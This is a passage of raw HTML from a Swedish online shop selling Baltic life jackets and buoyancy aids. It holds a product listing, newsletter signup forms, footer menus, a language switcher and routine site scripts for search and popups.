1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-mariner-buoyancy-aid-white-5639-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Mariner Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin.jpg" /></noscript><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript><img class="available_color" height="20" width="20" style="border: 1px solid #ddd" color="vit" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/vit.jpg" /><noscript><img class="available_color" height="20" width="20" style="border: 1px solid #ddd" color="vit" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/vit.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Mariner Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>598&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/mariner-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="389" data-product_sku="" aria-label="Välj alternativ för ”Mariner Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Allround, Delat flytskum, Kortare modell" tabindex="0"><span class="tag">Allround</span><span class="tag">Delat flytskum</span><span class="tag">Kortare modell</span></div></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div data-wpr-lazyrender="1" class="baltic-mailchimp-subscribe-form"><div  class="baltic-mailchimp-subscribe-form__container"><h2 id="newsletter-heading">Nyhetsbrev</h2><p id="newsletter-description">Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp och ta del av erbjudanden, tips och råd om våra produkter och nyheter.</p><div id="mc_embed_signup">
                <form action="https://baltic.us2.list-manage.com/subscribe/post?u=56c876adb0e9f4ae15df30b9b&amp;id=302818ed2f" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" aria-label="Nyhetsbrev - Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp">
                    <div id="mc_embed_signup_scroll">
                        <div class="baltic-mailchimp-subscribe-form__input-field">
                            <label class="sr-only" for="mce-EMAIL" id="bmc-eamil-address">E-postadress</label>
                            <input type="email" placeholder="Ange e-postadress" value="" name="EMAIL" required="required" class="required email" id="mce-EMAIL" aria-label="Ange E-postadress">
                        </div>
                        <div >
                            <div class="baltic-mailchimp-subscribe-form__checkbox-field">
                                <label id="gdpr-label" for="gdpr_24853">Jag godkänner att Baltic kontaktar mig</label>
                                <input type="checkbox" required="required" id="gdpr_24853" name="gdpr[24853]" value="Y" class="av-checkbox gdpr" aria-describedby="gdpr-description" aria-labelledby="gdpr-label">
                            </div>
                            <p class="small" id="gdpr-description">Du kan ändra dig när du vill genom att klicka på en länk i sidfoten på meddelanden du tar emot från oss eller genom att kontakta oss.</p>
                        </div>
                        <div id="mce-responses">
                            <div class="response" id="mce-error-response" style="display:none" aria-live="polite" role="alert"></div>
                            <div class="response" id="mce-success-response" style="display:none" aria-live="polite" role="alert"></div>
                        </div>
                        <div style="position: absolute; left: -5000px;" aria-hidden="true">
                            <input type="text" name="b_56c876adb0e9f4ae15df30b9b_302818ed2f" tabindex="-1" value="">
                        </div>
                        <div>
                            <input type="submit" value="Prenumerera" name="subscribe" id="mc-embedded-subscribe" aria-label="Prenumerera på nyhetsbrev">
                        </div>
                    </div>
                </form>
            </div></div></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="gamma widget-title">Kundtjänst</h3><div class="menu-footer-customer-service-container"><ul id="menu-footer-customer-service" class="menu"><li id="menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3931"><a href="https://baltic.se/kontakt/">Kontakt</a></li>
<li id="menu-item-119501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119501"><a href="https://baltic.se/storefinder/">Återförsäljare</a></li>
<li id="menu-item-125441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125441"><a href="https://baltic.se/storefinder/">Servicestationer</a></li>
<li id="menu-item-24275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24275"><a href="https://baltic.se/faq/">FAQ</a></li>
<li id="menu-item-26804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26804"><a href="https://baltic.se/mitt-konto/">B2B</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><div class="copyright-text">Copyright © 2024 Baltic Safety Products AB.<br />
Alla rättigheter förbehålls.</div>
</div><div id="block-11" class="widget widget_block">    <div class="klarna">
        <span>
                            Hos oss betalar du tryggt med
                    </span>
        <img width="238" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%2053'%3E%3C/svg%3E" alt="Klarna" data-lazy-src="https://baltic.se/wp-content/uploads/2021/12/Klarna-logotype-white.svg.svg"><noscript><img width="238" height="53" src="https://baltic.se/wp-content/uploads/2021/12/Klarna-logotype-white.svg.svg" alt="Klarna"></noscript>
        <img width="220" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2048'%3E%3C/svg%3E" style="margin-top:12px" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/credit-cards.png"><noscript><img width="220" height="48" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/credit-cards.png" style="margin-top:12px"></noscript>
    </div>
<p></p>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-6" class="widget widget_nav_menu"><h3 class="gamma widget-title">Allmän information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>
<li id="menu-item-3937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937"><a href="https://baltic.se/manualer/">Manualer</a></li>
<li id="menu-item-119175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119175"><a href="https://www.dropbox.com/scl/fo/2px98x67s2b7uz1vyng4t/AJQAHVs2ZgPgUSsKWHeNlGc?rlkey=9q8g91jz7955wk14khopgue6v&#038;st=loqtvjn6&#038;dl=0">Declaration of Conformity</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://baltic.se/partners/">Partners</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19262"><a href="https://www.dropbox.com/sh/8a1n9b7on32979y/AAA_2-uV92RgJDbjSfb7N0rMa?dl=0">Mediacenter</a></li>
<li id="menu-item-25145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25145"><a href="https://baltic.se/sidkarta/">Sidkarta</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="gamma widget-title">Företagsinformation</h3><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3936"><a href="https://baltic.se/om-baltic/">Om Baltic</a></li>
<li id="menu-item-22028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22028"><a href="https://baltic.se/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="https://baltic.se/foretagspolicy/">Företagspolicy</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22522"><a href="https://baltic.se/cookie-policy-eu/">Cookie Policy (EU)</a></li>
<li id="menu-item-26039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26039"><a rel="privacy-policy" href="https://baltic.se/integritetspolicy/">Integritetspolicy</a></li>
<li id="menu-item-116060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116060"><a href="https://baltic.se/pressrum/">Pressrum</a></li>
<li id="menu-item-122627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122627"><a href="https://baltic.se/accessibility-statement/">Accessibility Statement</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="gamma widget-title">Följ oss på sociala medier</h3><div class="textwidget custom-html-widget"><div class="social-media"><ul>
    <li><a href="https://www.instagram.com/balticlifejackets/"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/instagram-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/instagram-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="instagram-tooltip">
				Följ oss på Instagram
			</div>
		</a>	</li>
    <li><a href="https://www.facebook.com/BalticLifejackets"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/facebook-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/facebook-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="facebook-tooltip">
				Följ oss på Facebook
			</div>
		</a></li>
    <li><a href="https://www.youtube.com/channel/UCufmcTUWXhDExQe853BL4pQ"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/youtube-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/youtube-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="youtube-tooltip">
				Följ oss på YouTube
			</div>
		</a></li>
    <li><a href="https://www.linkedin.com/company/baltic-lifejackets/"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/linkedin-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/linkedin-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="linkedin-tooltip">
				Följ oss på LinkedIn
			</div>
		</a></li>
</ul>
				
	
		
	
		
	
		
		</div></div></div><div id="media_image-2" class="widget widget_media_image"><a href="/"><img width="300" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20181'%3E%3C/svg%3E" class="image wp-image-26115  attachment-medium size-medium wvs-archive-product-image" alt="Dinghy Pro Flytväst" decoding="async" style="max-width: 100%; height: auto;" title="Dinghy Pro Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/03/baltic-symbol.svg" /><noscript><img width="300" height="181" src="https://baltic.se/wp-content/uploads/2022/03/baltic-symbol.svg" class="image wp-image-26115  attachment-medium size-medium wvs-archive-product-image" alt="Dinghy Pro Flytväst" decoding="async" style="max-width: 100%; height: auto;" title="Dinghy Pro Flytväst" /></noscript></a></div><div id="text-8" class="widget widget_text">			<div class="textwidget"><div class="copyright-text">Copyright © 2021 Baltic Safety Products AB. Alla rättigheter förbehålls.</div>
</div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Baltic 2026
							<br />
				<a class="privacy-policy-link" href="https://baltic.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce – Den bästa e-handelsplattformen för WordPress" rel="noreferrer">Byggt med Storefront och WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://baltic.se/mitt-konto/">Mitt konto</a>					</li>
									<li class="search">
						<a href="">Sök</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-1" class="product-search-results"><div id="product-search-results-content-1" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-content-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://baltic.se/kassan/">Varukorg				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		            <!-- Add this new section below the existing footer widgets -->
            
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section  class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Dinghy Pro Flytväst" title="Dinghy Pro Flytväst" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Du tittar på: <strong>Dinghy Pro Flytväst</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">918&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></span>
													</div>
						<a href="https://baltic.se/produkt/dinghy-pro-flytvast/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Välj alternativ						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->


<!-- Area #divi-area-107525 -->
<div  id="divi-area-107525" class="divi-area-wrap divi-area-wrap-107525 divi-area-wrap-newsletter-signup-se divi-area-type-popup divi-area-newsletter-signup-se" style="display:none;">
<div class="et_pb_section et_pb_section_dap_107525_0 popup-newsletter et_section_regular et_section_transparent" >
				
				
				
				
					<div  class="et_pb_row et_pb_row_dap_107525_1 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107525_2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div  class="et_pb_row et_pb_row_dap_107525_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107525_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_107525_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">NYHETSBREV</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_dap_107525_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><strong>SIGNA UP OCH FÅ 10%</strong></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_dap_107525_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp på ordinarie priser och ta del av erbjudanden, tips och råd om våra produkter och nyheter.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_dap_107525_8">
				
				
				<div class="et_pb_code_inner"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://baltic.us2.list-manage.com/subscribe/post?u=56c876adb0e9f4ae15df30b9b&id=302818ed2f" method="post" name="mc- embedded-subscribe-form" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="baltic-mailchimp-subscribe-form__input-field">
<label class="sr-only" for="mce-EMAIL">Ange e-postadress</label>
<input id="mce-EMAIL" class="required email" name="EMAIL" required="required" type="email" value="" placeholder="Ange e-postadress" />
</div>
<div>
<div class="baltic-mailchimp-subscribe-form__checkbox-field"><input id="gdpr_24853" class="off -checkbox gdpr" name="gdpr[24853]" required="required" type="checkbox" value="Y" /> <label style="font-weight: 500; font-family: 'eurostile', Helvetica, Arial, Lucida, sans-serif;" for="gdpr_24853">Jag godkänner att Baltic kontaktar mig</label>
</div>
<p class="small" style="font-family: 'Inter', Helvetica, Arial, Lucida, sans-serif; font-size: 13px; font-weight: 500; line-height: 21px;">Du kan ändra dig när du vill genom att klicka på en länk i sidfoten på meddelanden du tar emot från oss eller genom att kontakta oss.
</div>
<div id="mce-responses">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<div style="position: absolute; left: -5000px;" aria-hidden="true">
<input tabindex="-1" name="b_56c876adb0e9f4ae15df30b9b_302818ed2f" type="text" value="" />
</div>
<div style="text-align: center;">
<input id="mc-embedded-subscribe" class="et_pb_button et_pb_button_13 et_pb_bg_layout_dark" name=" Prenumerera " type="submit" value="Prenumerera" />
</div>
</div>
</form>
</div>


</div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</div>
<script>(function(a,b,c,d,h,i,j){d.addAction("ready",function(){d.register(a,b,function(e){e[c](h+0,h,i);d.addAction('before_hide_area_'+j,function(){d.markClosed(a,43200)});e[c]('on-hash','hash',{})})},2)})("divi-area-107525",{shadow:0,position:"center_center",ids:"divi-area-newsletter-signup-se"},"addTrigger",DiviArea,"delay",{delay:0},"divi_area_107525")</script>
<!-- /Area #divi-area-107525 -->

<!-- Area #divi-area-107537 -->
<div  id="divi-area-107537" class="divi-area-wrap divi-area-wrap-107537 divi-area-wrap-newsletter-button-se divi-area-type-flyin divi-area-newsletter-button-se" style="display:none;">
<div class="et_pb_section et_pb_section_dap_107537_0 et_section_regular et_section_transparent" >
				
				
				
				
					<div  class="et_pb_with_border et_pb_row et_pb_row_dap_107537_1 newsletter-btn-se et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107537_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_107537_3">
				
				
				<span class="et_pb_image_wrap "><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="angle-up-solid" height="auto" width="auto" data-lazy-src="https://baltic.se/wp-content/uploads/2024/04/angle-up-solid.svg" /><noscript><img src="https://baltic.se/wp-content/uploads/2024/04/angle-up-solid.svg" alt="" title="angle-up-solid" height="auto" width="auto" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_107537_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong>SIGNA UP FÅ 10%<br /></strong>På ditt första köp</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</div>
<script>(function(a,b,c,d,h,i){d.addAction("ready",function(){d.register(a,b,function(e){e[c](h+0,h,i);e[c]('on-hash','hash',{})})},2)})("divi-area-107537",{hideClose:1,shadow:0,position:"bottom_right",ids:"divi-area-newsletter-button-se"},"addTrigger",DiviArea,"delay",{delay:0})</script>
<!-- /Area #divi-area-107537 -->
		<script type="text/javascript">
			document.addEventListener( "DOMContentLoaded", function() {
				if ( typeof jQuery !== "undefined" ) {
					jQuery( '.storefront-handheld-footer-bar .product-search' ).off( 'focusout' );
					jQuery( document ).on( "click touchStart", function( event ) {
						if ( jQuery( '.storefront-handheld-footer-bar .search' ).hasClass( 'active' ) ) {
							jQuery( 'body' ).addClass( 'wps-storefront-noscroll' );
						} else {
							jQuery( 'body' ).removeClass( 'wps-storefront-noscroll' );
						}
					} );
					jQuery( window ).on( "orientationchange resize", function( event ) {
						if ( !jQuery( '.storefront-handheld-footer-bar' ).is( ':visible' ) ) {
							jQuery( 'body' ).removeClass( 'wps-storefront-noscroll' );
						}
					} );
									}
			} );
		</script>        <script>
        document.addEventListener('DOMContentLoaded', function() {
            function hideGalleryThumbnails() {
                // Target images specifically inside flex-control-nav flex-control-thumbs
                const thumbnailImages = document.querySelectorAll('.flex-control-nav.flex-control-thumbs img');
                
                thumbnailImages.forEach(function(img) {
                    // Hide from screen readers
                    img.setAttribute('aria-hidden', 'true');
                    img.setAttribute('alt', '');
                    img.setAttribute('role', 'presentation');
                    
                    // Remove title attribute if exists
                    img.removeAttribute('title');
                });
                
                // Also hide the thumbnail container links from screen readers
                const thumbnailLinks = document.querySelectorAll('.flex-control-nav.flex-control-thumbs a');
                thumbnailLinks.forEach(function(link) {
                    link.setAttribute('aria-hidden', 'true');
                    link.setAttribute('tabindex', '-1');
                });
            }
            
            // Run immediately
            hideGalleryThumbnails();
            
            // Run after gallery initialization (for dynamic content)
            if (typeof jQuery !== 'undefined') {
                jQuery(document).on('woocommerce_gallery_reset_slide_position', function() {
                    setTimeout(hideGalleryThumbnails, 100);
                });
                
                // Monitor for dynamic changes to the gallery
                const observer = new MutationObserver(function(mutations) {
                    let shouldUpdate = false;
                    mutations.forEach(function(mutation) {
                        if (mutation.type === 'childList') {
                            mutation.addedNodes.forEach(function(node) {
                                if (node.nodeType === 1 && 
                                    (node.classList.contains('flex-control-thumbs') || 
                                     node.querySelector && node.querySelector('.flex-control-thumbs'))) {
                                    shouldUpdate = true;
                                }
                            });
                        }
                    });
                    
                    if (shouldUpdate) {
                        setTimeout(hideGalleryThumbnails, 100);
                    }
                });
                
                // Observe the gallery container
                const galleryContainer = document.querySelector('.woocommerce-product-gallery');
                if (galleryContainer) {
                    observer.observe(galleryContainer, {
                        childList: true,
                        subtree: true
                    });
                }
            }
        });
        </script>
        <div  id="mobile-menu">
    <div  class="mobile-menu-wrapper">
        <div  id="mobile-menu-hamburger" class="is-active hamburger hamburger--spin" type="button">
            <span class="hamburger-box">
                <span class="hamburger-inner"></span>
            </span>
        </div>
        
        <div>
            <div class="currency-picker">
                    <div class="language-currency-switcher">
        <ul>
            <li class="language-currency-switcher__item active"
                data-lang="sv"
                data-cur="SEK"
                data-href="https://baltic.se/produkt/dinghy-pro-flytvast/"
                role="button"
                tabindex="0"
                aria-expanded="false"
                aria-haspopup="true"
                aria-label="Current language Svenska. Click to open language menu"
                id="language-switcher-trigger"
            >
                <span class="language-currency-switcher__item__language active">
                    <img class="wpml-ls-flag lazyloaded"
                    src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    width="18"
                    height="12"
                    data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    data-lang="sv"
                    data-cur="SEK"
                    data-href="https://baltic.se/produkt/dinghy-pro-flytvast/"
                    
                    alt="Svenska flag"
                >
                    Svenska                </span>
            </li>
            <ul class="language-currency-switcher__submenu"
                aria-labelledby="language-switcher-trigger"
                role="menu"
                style="visibility: hidden;"
                aria-hidden="true"
            >
                                                                            <li class="language-currency-switcher__item"
                        data-lang="en"
                        data-cur="SEK"
                        data-href="https://baltic.se/en/produkt/dinghy-pro-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: English. Click to switch to English language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="en"
                            data-cur="SEK"
                            data-href="https://baltic.se/en/produkt/dinghy-pro-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                data-lang="en"
                                data-cur="SEK"
                                data-href="https://baltic.se/en/produkt/dinghy-pro-flytvast/"
                                
                                alt="English flag"
                            >
                            English                        </span>
                    </li>
                                                        <li class="language-currency-switcher__item"
                        data-lang="de"
                        data-cur="SEK"
                        data-href="https://baltic.se/de/produkt/dinghy-pro-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Deutsch. Click to switch to Deutsch language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="de"
                            data-cur="SEK"
                            data-href="https://baltic.se/de/produkt/dinghy-pro-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                data-lang="de"
                                data-cur="SEK"
                                data-href="https://baltic.se/de/produkt/dinghy-pro-flytvast/"
                                
                                alt="Deutsch flag"
                            >
                            Deutsch                        </span>
                    </li>
                            </ul>
        </ul>
    </div>
            </div>
        </div>
        
        
        			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-2" class="product-search floating"><div class="product-search-form"><form id="product-search-form-2" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-2" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-2" class="product-search-results"><div id="product-search-results-content-2" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-2").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-2").typeWatch( {
